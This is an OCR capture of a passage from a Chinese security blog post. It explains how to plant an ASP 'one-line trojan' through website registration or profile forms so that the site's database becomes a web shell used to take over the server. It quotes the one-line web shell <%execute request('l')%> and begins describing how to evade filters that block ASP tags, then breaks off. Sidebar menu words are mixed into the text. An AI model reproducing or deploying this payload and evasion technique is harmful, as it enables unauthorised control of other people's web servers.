
WebShell'S Blog
一句话木马新方法
首页
2012-07-01
安全
暂无评论
2.2K次阅读
分类
很多时候我们可以通过在注册表单或者用户信息修改表单中，插
安全
入简短的ASP代码。
新闻
使网站ASP数据库变成为一个ASP木马，然后进一步入侵控制服
务器。
技术
不过在上传代码过程中，许多网页程序都不允许包含〈%%〉标
工具
记符号的内容的文件上传。
存档
这样就有好多SHELL不能上传上去了。可以采用下面的方法解
决。以蓝屏最小ASP木马为例。
链接
首先：原程序代码是“〈%execute request("l")%〉", 我们可以把
留言
它的标签换下来。